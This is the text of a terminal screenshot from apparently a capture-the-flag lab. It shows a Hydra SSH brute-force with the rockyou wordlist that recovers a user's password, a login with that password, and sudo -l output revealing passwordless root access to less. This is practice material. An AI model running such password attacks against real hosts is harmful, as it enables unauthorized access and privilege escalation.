 Applications Places Terminal Apr 11 11:23 42 %
jake@brookly_nine_nine: ~
┌──(azazel㉿azazel)-[~]
└─$ hydra -l jake -P ~/Downloads/rockyou.txt ssh://10.10.24.94 -f 255 ⨯
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 11:21:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.24.94:22/
[22][ssh] host: 10.10.24.94 login: jake password: 987654321
[STATUS] attack finished for 10.10.24.94 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 11:22:00
┌──(azazel㉿azazel)-[~]
└─$ ssh jake@10.10.24.94
The authenticity of host '10.10.24.94 (10.10.24.94)' can't be established.
ED25519 key fingerprint is SHA256:ceqkN71gGrXeq+J5/dquPWgcPWwTmP2mBdFS2ODPZZU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.24.94' (ED25519) to the list of known hosts.
jake@10.10.24.94's password:
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$
jake@brookly_nine_nine:~$ ls
jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:~$